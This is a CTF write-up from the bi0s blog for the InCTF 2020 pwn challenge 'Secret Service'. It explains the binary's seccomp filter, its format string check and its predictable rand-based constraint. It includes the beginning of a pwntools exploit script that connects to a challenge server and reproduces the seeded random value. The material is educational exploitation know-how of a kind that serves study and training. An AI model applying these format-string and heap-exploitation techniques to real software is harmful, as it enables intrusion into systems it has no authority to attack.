

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.bi0s.in/2020/08/06/Pwn/InCTF20-Secret_Service/
body_size: 86119
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  
  <title>Secret Service - InCTF Internationals 2020 | bi0s</title>
  
  <meta name="keywords" content="CTF, Writeups, Cyber, Blog">
  
  
  <meta name="description" content="The official blog of team bi0s">
  

  

  <meta name="HandheldFriendly" content="True" />
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <!-- meta -->
  
  
  <meta name='theme-color' content='#FFFFFF'>
  <meta name='msapplication-TileColor' content='#1BC3FB'>
  <meta name = 'msapplication-config' Content = 'HTTPS: //cdn.jsdelivr.net/gh/xaoxuu/ Assets @ Master /favicon/favicons/browserconfig.xml'> 
  

  <!-- link -->
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/node-waves@0.7.6/dist/waves.min.css">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.6.3/css/all.min.css">
  

  
  <link rel="shortcut icon" type='image/x-icon' href="/assets/favicon.png">
  

  
  
<link rel="stylesheet" href="/style.css">

  

  <script>
    function setLoadingBarProgress(num) {
      document.getElementById('loading-bar').style.width=num+"%";
    }
  </script>

  
    <!-- ga -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
      ga('create', 'UA-136530500-1', 'teambi0s.gitlab.io/blog');
      ga('send', 'pageview');
    </script>
  
  
<meta name="generator" content="Hexo 7.3.0"><link rel="stylesheet" href="/css/prism-tomorrow.css" type="text/css">
<link rel="stylesheet" href="/css/prism-line-numbers.css" type="text/css"></head>

<body>
    <div id="loading-bar-wrapper">
  <div id="loading-bar" class="material"></div>
</div>

    <script>setLoadingBarProgress(20)</script>
    <header class="l_header material">
	<div class='wrapper'>
		<div class="nav-main container container--flex">
      <a class="logo flat-box" href='/' >
        
          bi0s
        
      </a>
			<div class='menu'>
				<ul class='h-list'>
          
  					
  						<li>
								<a id="home"
								 class="nav flat-box" href="/">
									<i class='fas  fa-home fa-fw'></i>&nbsp;Home
								</a>
							</li>
      			
  						<li>
								<a id="categories"
								 class="nav flat-box" href="/categories">
									<i class='fas fa-folder fa-fw'></i>&nbsp;Categories
								</a>
							</li>
      			
  						<li>
								<a id="archives"
								 class="nav flat-box" href="/archives/">
									<i class='fas  fa-archive fa-fw'></i>&nbsp;Archives
								</a>
							</li>
      			
  						<li>
								<a id="tags"
								 class="nav flat-box" href="/tags/">
									<i class='fas fa-tags fa-fw'></i>&nbsp;Tags
								</a>
							</li>
      			
      		
				</ul>
			</div>

			
				<div class="m_search">
					<form name="searchform" class="form u-search-form">
						<input type="text" class="input u-search-input" placeholder="Search" />
						<span class="icon"><i class="fas fa-search fa-fw"></i></span>
					</form>
				</div>
			
			<ul class='switcher h-list'>
				
					<li class='s-search'><a class="fas fa-search fa-fw" href='javascript:void(0)'></a></li>
				
				<li class='s-menu'><a class="fas fa-bars fa-fw" href='javascript:void(0)'></a></li>
			</ul>
		</div>

		<div class='nav-sub container container--flex'>
			<a class="logo flat-box"></a>
			<ul class='switcher h-list'>
				<li class='s-comment'><a class="flat-btn fas fa-comments fa-fw" href='javascript:void(0)'></a></li>
				<li class='s-toc'><a class="flat-btn fas fa-list fa-fw" href='javascript:void(0)'></a></li>
			</ul>
		</div>
	</div>
</header>
	<aside class="menu-phone">
    <header>
		<nav class="menu">
      <ul>
          
              
                  <li>
										<a id="home" class="nav flat-box" href="/">
											<i class='fas  fa-home fa-fw'></i>&nbsp;Home
										</a>
                  </li>
              
                  <li>
										<a id="categories" class="nav flat-box" href="/categories">
											<i class='fas fa-folder fa-fw'></i>&nbsp;Categories
										</a>
                  </li>
              
                  <li>
										<a id="archives" class="nav flat-box" href="/archives/">
											<i class='fas  fa-archive fa-fw'></i>&nbsp;Archives
										</a>
                  </li>
              
                  <li>
										<a id="tags" class="nav flat-box" href="/tags/">
											<i class='fas fa-tags fa-fw'></i>&nbsp;Tags
										</a>
                  </li>
              
       
      </ul>
		</nav>
    </header>
	</aside>

    <script>setLoadingBarProgress(40);</script>
    <div class="l_body">
    <div class='container clearfix'>
        <div class='l_main'>
            <article id="post" class="post white-box article-type-post" itemscope itemprop="blogPost">
  
<section class='meta'>
  
  
  <div class="meta" id="header-meta">
    
      
          <h1 class="title">Secret Service - InCTF Internationals 2020</h1>
      
    

    <div class='new-meta-box'>
      
        <div class='new-meta-item author'>
          <a href="https://twitter.com/_Cyb0rG">
            <i class="fas fa-user" aria-hidden="true"></i>
            Cyb0rG
          </a>
        </div>
      
      
      
        <div class="new-meta-item date">
          <a class='notlink'>
            <i class="fas fa-clock" aria-hidden="true"></i>
            2020-08-06
          </a>
        </div>
      
      
        
          
          <div class='new-meta-item category'>
            <a href='/categories/Pwn/Exploitation/'>
              <i class="fas fa-folder-open" aria-hidden="true"></i>
              Pwn&nbsp;/&nbsp;Exploitation
            </a>
          </div>
        
      
      
        
          <div class="new-meta-item browse busuanzi">
            <a class='notlink'>
              <i class="fas fa-eye" aria-hidden="true"></i>
              <span id="busuanzi_value_page_pv">
                <i class="fas fa-spinner fa-spin fa-fw" aria-hidden="true"></i>
              </span>
            </a>
          </div>
        
      
      
    </div>
    <hr>
  </div>
</section>

    <section class="article typo">
      <div class="article-entry" itemprop="articleBody">
        <p><strong>tl;dr</strong></p>
<ul>
<li>Use format String to get into secret service.</li>
<li>Get libc leaks by overwriting mapped bit of a free chunk.</li>
<li>Overwrite the Thread Local Block , thus overwriting canary to get buffer overflow.</li>
</ul>
<span id="more"></span>

<p><strong>Challenge Points :</strong> 996</p>
<p><strong>No of Solves :</strong> 4</p>
<p><strong>Challenge Author :</strong> <a href="https://twitter.com/_Cyb0rG">Cyb0rG</a></p>
<h2 id="Challenge-description"><a href="#Challenge-description" class="headerlink" title="Challenge description"></a>Challenge description</h2><p><code>There is a secret service hidden in the depths of the binary. Get into it,  use/hack it to your own needs and don&#39;t forget to leave a feedback :P.</code></p>
<p><a href="https://drive.google.com/file/d/1E4mXspk2zpwOmBj1dVHKu5ibvP9sRx6V/view?usp=sharing">Here</a> are the Challenge files.</p>
<h2 id="Analysis-of-the-challenge-binary"><a href="#Analysis-of-the-challenge-binary" class="headerlink" title="Analysis of the challenge binary"></a>Analysis of the challenge binary</h2><p>The binary is standard <em>x86 64-bit Dynamic stripped</em> executable. Additionally , <strong>glibc 2.31</strong> , the loader and <strong>libseccomp</strong> has been provided so that there are no heap mismatches later.</p>
<p>Here’s the output of checksec - </p>
<figure class="highlight sh"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">CANARY    : ENABLED</span><br><span class="line">FORTIFY   : disabled</span><br><span class="line">NX        : ENABLED</span><br><span class="line">PIE       : ENABLED</span><br><span class="line">RELRO     : FULL</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>Here’s the seccomp dump.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line"> line  CODE  JT   JF      K</span><br><span class="line">=================================</span><br><span class="line"> <span class="number">0000</span>: <span class="number">0x20</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x00000004</span>  A = arch</span><br><span class="line"> 0001: <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x1f</span> <span class="number">0xc000003e</span>  <span class="keyword">if</span> (A != ARCH_X86_64) goto 0033</span><br><span class="line"> 0002: <span class="number">0x20</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x00000000</span>  A = sys_number</span><br><span class="line"> 0003: <span class="number">0x35</span> <span class="number">0x00</span> <span class="number">0x01</span> <span class="number">0x40000000</span>  <span class="keyword">if</span> (A &lt; <span class="number">0x40000000</span>) goto 0005</span><br><span class="line"> 0004: <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x1c</span> <span class="number">0xffffffff</span>  <span class="keyword">if</span> (A != <span class="number">0xffffffff</span>) goto 0033</span><br><span class="line"> 0005: <span class="number">0x15</span> <span class="number">0x1a</span> <span class="number">0x00</span> <span class="number">0x00000003</span>  <span class="keyword">if</span> (A == close) goto 0032</span><br><span class="line"> 0006: <span class="number">0x15</span> <span class="number">0x19</span> <span class="number">0x00</span> <span class="number">0x00000005</span>  <span class="keyword">if</span> (A == fstat) goto 0032</span><br><span class="line"> 0007: <span class="number">0x15</span> <span class="number">0x18</span> <span class="number">0x00</span> <span class="number">0x00000009</span>  <span class="keyword">if</span> (A == mmap) goto 0032</span><br><span class="line"> 0008: <span class="number">0x15</span> <span class="number">0x17</span> <span class="number">0x00</span> <span class="number">0x0000000a</span>  <span class="keyword">if</span> (A == mprotect) goto 0032</span><br><span class="line"> 0009: <span class="number">0x15</span> <span class="number">0x16</span> <span class="number">0x00</span> <span class="number">0x0000000b</span>  <span class="keyword">if</span> (A == munmap) goto 0032</span><br><span class="line"> <span class="number">00</span>10: <span class="number">0x15</span> <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x00000014</span>  <span class="keyword">if</span> (A == writev) goto 0032</span><br><span class="line"> 0011: <span class="number">0x15</span> <span class="number">0x14</span> <span class="number">0x00</span> <span class="number">0x00000020</span>  <span class="keyword">if</span> (A == dup) goto 0032</span><br><span class="line"> 0012: <span class="number">0x15</span> <span class="number">0x13</span> <span class="number">0x00</span> <span class="number">0x00000021</span>  <span class="keyword">if</span> (A == dup2) goto 0032</span><br><span class="line"> 0013: <span class="number">0x15</span> <span class="number">0x12</span> <span class="number">0x00</span> <span class="number">0x00000023</span>  <span class="keyword">if</span> (A == nanosleep) goto 0032</span><br><span class="line"> 0014: <span class="number">0x15</span> <span class="number">0x11</span> <span class="number">0x00</span> <span class="number">0x00000025</span>  <span class="keyword">if</span> (A == alarm) goto 0032</span><br><span class="line"> 0015: <span class="number">0x15</span> <span class="number">0x10</span> <span class="number">0x00</span> <span class="number">0x00000038</span>  <span class="keyword">if</span> (A == clone) goto 0032</span><br><span class="line"> 0016: <span class="number">0x15</span> <span class="number">0x0f</span> <span class="number">0x00</span> <span class="number">0x0000003c</span>  <span class="keyword">if</span> (A == exit) goto 0032</span><br><span class="line"> 0017: <span class="number">0x15</span> <span class="number">0x0e</span> <span class="number">0x00</span> <span class="number">0x00000048</span>  <span class="keyword">if</span> (A == fcntl) goto 0032</span><br><span class="line"> 0018: <span class="number">0x15</span> <span class="number">0x0d</span> <span class="number">0x00</span> <span class="number">0x000000e6</span>  <span class="keyword">if</span> (A == clock_nanosleep) goto 0032</span><br><span class="line"> 0019: <span class="number">0x15</span> <span class="number">0x0c</span> <span class="number">0x00</span> <span class="number">0x000000e7</span>  <span class="keyword">if</span> (A == exit_group) goto 0032</span><br><span class="line"> 0020: <span class="number">0x15</span> <span class="number">0x0b</span> <span class="number">0x00</span> <span class="number">0x00000101</span>  <span class="keyword">if</span> (A == openat) goto 0032</span><br><span class="line"> 0021: <span class="number">0x15</span> <span class="number">0x0a</span> <span class="number">0x00</span> <span class="number">0x00000111</span>  <span class="keyword">if</span> (A == set_robust_list) goto 0032</span><br><span class="line"> 0022: <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x04</span> <span class="number">0x00000000</span>  <span class="keyword">if</span> (A != read) goto 0027</span><br><span class="line"> 0023: <span class="number">0x20</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x00000014</span>  A = fd &gt;&gt; <span class="number">32</span> <span class="comment"># read(fd, buf, count)</span></span><br><span class="line"> 0024: <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x08</span> <span class="number">0x00000000</span>  <span class="keyword">if</span> (A != <span class="number">0x0</span>) goto 0033</span><br><span class="line"> 0025: <span class="number">0x20</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x00000010</span>  A = fd <span class="comment"># read(fd, buf, count)</span></span><br><span class="line"> 0026: <span class="number">0x15</span> <span class="number">0x05</span> <span class="number">0x06</span> <span class="number">0x00000000</span>  <span class="keyword">if</span> (A == <span class="number">0x0</span>) goto 0032 <span class="keyword">else</span> goto 0033</span><br><span class="line"> 0027: <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x05</span> <span class="number">0x00000001</span>  <span class="keyword">if</span> (A != write) goto 0033</span><br><span class="line"> 0028: <span class="number">0x20</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x00000014</span>  A = fd &gt;&gt; <span class="number">32</span> <span class="comment"># write(fd, buf, count)</span></span><br><span class="line"> 0029: <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x03</span> <span class="number">0x00000000</span>  <span class="keyword">if</span> (A != <span class="number">0x0</span>) goto 0033</span><br><span class="line"> 0030: <span class="number">0x20</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x00000010</span>  A = fd <span class="comment"># write(fd, buf, count)</span></span><br><span class="line"> 0031: <span class="number">0x15</span> <span class="number">0x00</span> <span class="number">0x01</span> <span class="number">0x00000001</span>  <span class="keyword">if</span> (A != <span class="number">0x1</span>) goto 0033</span><br><span class="line"> 0032: <span class="number">0x06</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x7fff0000</span>  <span class="keyword">return</span> ALLOW</span><br><span class="line"> 0033: <span class="number">0x06</span> <span class="number">0x00</span> <span class="number">0x00</span> <span class="number">0x00000000</span>  <span class="keyword">return</span> KILL</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>A few syscalls among openat , read and write have been left open intending for an <strong>orw</strong> shellcode in the end. But , there are seccomp contraints which let you read only from fd <strong>0</strong> and write only to fd <strong>1</strong>. There are simple ways to pass them which we’ll see towards the end of this post.</p>
<h2 id="Reversing-and-exploit-development"><a href="#Reversing-and-exploit-development" class="headerlink" title="Reversing and exploit development"></a>Reversing and exploit development</h2><p>The binary initially asks for a <code>name</code> and an unsigned int <code>Age</code>. Before all this , it initially <code>mmaps</code> a writeable region and then calls a function which generates a random 2 byte constraint.</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> <span class="title function_">get_rand</span><span class="params">(<span class="type">long</span> *region)</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="type">time_t</span> toc;</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> tic = time(&amp;toc),<span class="type">end_t</span>;</span><br><span class="line">    <span class="keyword">do</span>&#123;</span><br><span class="line">    srand(tic/<span class="number">60</span>);</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> lower = <span class="number">0x1000</span> , upper = <span class="number">0xffff</span>;</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> rand_num = (rand()%(upper-lower+<span class="number">1</span>)) + lower;</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> delay = rand()%<span class="number">300</span> + <span class="number">1</span>;</span><br><span class="line">    <span class="type">end_t</span> = tic + delay;</span><br><span class="line">    tic = tic + delay;</span><br><span class="line">    srand(<span class="type">end_t</span>/<span class="number">30</span>);</span><br><span class="line">    <span class="type">unsigned</span> <span class="type">int</span> rand_num_2 = (rand()%(upper-lower+<span class="number">1</span>)) + lower;</span><br><span class="line">    <span class="built_in">memset</span>(region,<span class="number">0</span>,<span class="number">4</span>);</span><br><span class="line">    <span class="built_in">memcpy</span>(region,&amp;rand_num_2,<span class="number">2</span>);</span><br><span class="line">    *(<span class="type">long</span> *)region &amp;= (<span class="type">unsigned</span> <span class="type">long</span>)rand_num;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">while</span>(*(<span class="type">long</span> *)region&lt;<span class="number">0x1000</span>);</span><br><span class="line">    MProtect(region);</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>We create a random 2 byte vulnerable contraint.</p>
<p>Finally the mmaped region is mprotected to be <code>read-only</code>. </p>
<p>Later on , the age is verified with the 2 byte contraint which has to be satisfied by the format string vulnerability.</p>
<h3 id="An-unintended-flaw"><a href="#An-unintended-flaw" class="headerlink" title="An unintended flaw"></a>An unintended flaw</h3><p>The only thing I forgot to do was add a check to age (&lt; 0x900) , so that only format string can be used to bypass the check to enter the secret service. </p>
<p>But since I didn’t add a check,  the format string is rendered <strong>useless</strong> as participants can directly calculate the age from the library using <strong>ctypes</strong> or plain python and give that as age :(.</p>
<p>But now I’d like to discuss how you could do it the intended way using format string.</p>
<p>Well , I’ve included the fixed binary in the handout folder and now u can try the challenges without any unintended flaws :).</p>
<h3 id="The-intended-way-to-get-into-the-secret-service"><a href="#The-intended-way-to-get-into-the-secret-service" class="headerlink" title="The intended way to get into the secret service"></a>The intended way to get into the secret service</h3><p>Here’s the exploit snippet which mimics the 2 byte contraint.</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">import</span> ctypes</span><br><span class="line"><span class="keyword">from</span> ctypes <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> time <span class="keyword">import</span> sleep</span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"></span><br><span class="line">context.arch=<span class="string">&quot;amd64&quot;</span></span><br><span class="line">HOST = <span class="string">&#x27;35.245.143.0&#x27;</span></span><br><span class="line">PORT = <span class="number">7777</span></span><br><span class="line">LIBC = ELF(<span class="string">&quot;./libc.so.6&quot;</span>,checksec = <span class="literal">False</span>)</span><br><span class="line">libc = ctypes.cdll.LoadLibrary(<span class="string">&quot;./libc.so.6&quot;</span>)</span><br><span class="line">context.noptrace=<span class="literal">True</span></span><br><span class="line"><span class="keyword">if</span>(<span class="built_in">len</span>(sys.argv)&gt;<span class="number">1</span>):</span><br><span class="line">    io=remote(HOST,PORT)</span><br><span class="line"><span class="keyword">else</span>:</span><br><span class="line">    io=process(<span class="string">&#x27;./chall&#x27;</span>)</span><br><span class="line"></span><br><span class="line">reu = <span class="keyword">lambda</span> a : io.recvuntil(a)</span><br><span class="line">sla = <span class="keyword">lambda</span> a,b : io.sendlineafter(a,b)</span><br><span class="line">sl = <span class="keyword">lambda</span> a : io.sendline(a)</span><br><span class="line">rel = <span class="keyword">lambda</span> : io.recvline()</span><br><span class="line">sa = <span class="keyword">lambda</span> a,b : io.sendafter(a,b)</span><br><span class="line">re = <span class="keyword">lambda</span> a : io.recv(a)</span><br><span class="line">s = <span class="keyword">lambda</span> a : io.send(a)</span><br><span class="line"></span><br><span class="line"></span><br><span class="line"><span class="comment">#Defining functions for various heap operations</span></span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">add</span>(<span class="params">idx,size,data</span>):</span><br><span class="line">    sla(<span class="string">&quot;&gt;&gt; &quot;</span>,<span class="string">&#x27;1&#x27;</span>)</span><br><span class="line">    sla(<span class="string">&quot;Index : &quot;</span>,<span class="built_in">str</span>(idx))</span><br><span class="line">    sla(<span class="string">&quot;size : &quot;</span>,<span class="built_in">str</span>(size))</span><br><span class="line">    sa(<span class="string">&quot;details -&gt; \n&quot;</span>,data)</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">view</span>(<span class="params">idx</span>):</span><br><span class="line">    sla(<span class="string">&quot;&gt;&gt; &quot;</span>,<span class="string">&#x27;2&#x27;</span>)</span><br><span class="line">    sla(<span class="string">&quot;Candidate: &quot;</span>,<span class="built_in">str</span>(idx))</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">hack</span>(<span class="params">idx</span>):</span><br><span class="line">    sla(<span class="string">&quot;&gt;&gt; &quot;</span>,<span class="string">&#x27;2020&#x27;</span>)</span><br><span class="line">    sla(<span class="string">&quot;Candidate: &quot;</span>,<span class="built_in">str</span>(idx))</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">free</span>(<span class="params">idx</span>):</span><br><span class="line">    sla(<span class="string">&quot;&gt;&gt; &quot;</span>,<span class="string">&#x27;3&#x27;</span>)</span><br><span class="line">    sla(<span class="string">&quot;Candidate: &quot;</span>,<span class="built_in">str</span>(idx))</span><br><span class="line"></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">move_on</span>():</span><br><span class="line">    sla(<span class="string">&quot;&gt;&gt; &quot;</span>,<span class="string">&#x27;4&#x27;</span>)</span><br><span class="line"></span><br><span class="line"><span class="comment">#Mimicing the random function implemented by binary to break it</span></span><br><span class="line"><span class="keyword">def</span> <span class="title function_">get_rand</span>():</span><br><span class="line">    toc = c_long()</span><br><span class="line">    tic = libc.time(byref(toc))</span><br><span class="line">    <span class="keyword">while</span> <span class="literal">True</span>:</span><br><span class="line">        libc.srand(tic/<span class="number">60</span>)</span><br><span class="line">        lower = <span class="number">0x1000</span></span><br><span class="line">        upper = <span class="number">0xffff</span></span><br><span class="line">        rand_num = libc.rand()%(upper-lower+<span class="number">1</span>) + lower</span><br><span class="line">        delay = libc.rand()%<span class="number">300</span> + <span class="number">1</span></span><br><span class="line">        end_time = tic + delay</span><br><span class="line">        tic = tic + delay</span><br><span class="line">        libc.srand(end_time/<span class="number">30</span>)</span><br><span class="line">        rand_num_2 = libc.rand()%(upper-lower+<span class="number">1</span>) + lower</span><br><span class="line">        region = rand_num &amp; rand_num_2</span><br><span class="line">        <span class="keyword">if</span>(region&gt;<span class="number">0x1000</span>):</span><br><span class="line">            <span class="keyword">return</span> region</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>Now that we have calculated the age , we need to somehow overwrite the age pointer with this so that we pass the check.</p>
<h3 id="Triggering-the-format-string-bug"><a href="#Triggering-the-format-string-bug" class="headerlink" title="Triggering the format string bug"></a>Triggering the format string bug</h3><p>You can think of directly overwriting the age pointer with the afore calculated random number , but the issue is , I had added checks for directly not allowing numbers greater than <code>0x900</code> to be present in the input string.</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">//%n is allowed in format string , but u cant write large numbers (greater than 0x900) with %n</span></span><br><span class="line"><span class="type">void</span> <span class="title function_">check_num</span><span class="params">(<span class="type">char</span> *p)</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="keyword">while</span> (*p) </span><br><span class="line">    &#123; </span><br><span class="line">        <span class="keyword">if</span> ( <span class="built_in">isdigit</span>(*p)) </span><br><span class="line">        &#123;</span><br><span class="line">            <span class="type">long</span> val = strtol(p, &amp;p, <span class="number">10</span>); </span><br><span class="line">            <span class="keyword">if</span>(val&gt;<span class="number">0x900</span>)</span><br><span class="line">            &#123;</span><br><span class="line">                <span class="built_in">puts</span>(<span class="string">&quot;Not allowed&quot;</span>);</span><br><span class="line">                Exit();</span><br><span class="line">            &#125;</span><br><span class="line">        &#125; </span><br><span class="line">        <span class="keyword">else</span></span><br><span class="line">            p++;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>So it only leaves us with the solution of writing the random number on stack and then copying it from there to the age pointer.</p>
<p>We can copy numbers from stack using <code>%*offset$d</code>. Let’s use it in our exploit.</p>
